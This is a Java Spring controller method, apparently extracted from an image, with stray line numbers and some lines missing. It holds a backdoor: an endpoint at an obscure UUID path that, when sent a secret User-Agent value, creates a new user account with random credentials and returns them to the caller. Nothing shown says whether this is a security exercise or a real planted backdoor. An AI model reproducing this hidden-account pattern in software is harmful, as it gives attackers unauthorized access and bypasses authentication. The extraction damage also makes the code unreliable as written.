 @GetMapping({"/b86709a9-96c8-499d-b7cc-b26b76b49764"})
public String mXcCG(Model model, HttpServletRequest request) {
41 String retval = "redirect:login";
42 if (request.getHeader("User-Agent").equals("developer/b26b76b49764")) {
43 String name = randString(5);
44 String pass = randString(10);
45 this.inMemoryUserDetailsManager.createUser(User.withDefaultPasswordEncoder()
46 .username(name)
47 .password(pass)
48 .roles(new String[] { "USER" }).build());
51 model.addAttribute("user", name);
52 model.addAttribute("password", pass);
53 retval = "MXcCG";
}
56 return retval;
}